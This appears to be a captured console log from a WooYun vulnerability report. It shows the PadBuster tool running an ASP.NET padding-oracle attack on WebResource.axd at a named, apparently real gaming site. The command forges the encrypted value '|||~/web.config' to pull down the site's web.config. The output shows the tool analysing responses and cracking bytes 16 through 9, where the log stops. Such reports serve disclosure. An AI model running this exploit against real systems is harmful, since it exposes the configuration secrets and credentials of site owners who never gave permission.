 E:\tools\Padding Oracle Vulnerability利用工具\Padding Oracle Vulnerability利用工具>padBuster.pl http://qipai.unikaixin.com/WebResource.axd?d=O2ax8ybxs
HF65ec2hJuQlw2 O2ax8ybxsHF65ec2hJuQlw2 16 -encoding 3 -plaintext "|||~/web.config"
+-------------------------------------------+
| PadBuster - v0.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 20794
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 500 3721 N/A
2 ** 255 500 4843 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (135) [Byte 16]
[+] Success: (224) [Byte 15]
[+] Success: (229) [Byte 14]
[+] Success: (234) [Byte 13]
[+] Success: (179) [Byte 12]
[+] Success: (185) [Byte 11]
[+] Success: (177) [Byte 10]
[+] Success: (0) [Byte 9]
www.wooyun.org